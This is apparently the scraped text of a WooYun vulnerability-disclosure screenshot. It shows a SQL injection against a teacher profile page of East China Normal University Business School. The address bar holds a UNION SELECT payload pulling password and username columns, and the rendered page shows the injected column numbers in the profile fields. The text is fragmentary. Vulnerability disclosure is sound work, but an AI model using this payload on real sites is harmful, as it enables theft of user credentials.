 www. edu.cn/teacher_kk.asp?id=396%20UNION%20SELECT%201,2,password,4,5,6,username,8,9,10,11,12,13,1
导入其他浏览器的收藏和最常访问等内容。 点此导入
华东师范大学 商學院
EAST CHINA NORMAL UNIVERSITY BUSINESS SCHOOL
个人概况 科研进展
16
xiajiahua 02e 52
5
office hour：8
办公地址：34
E-mail：31
研究方向：14
人生格言：25
微博：32
www.wooyun.org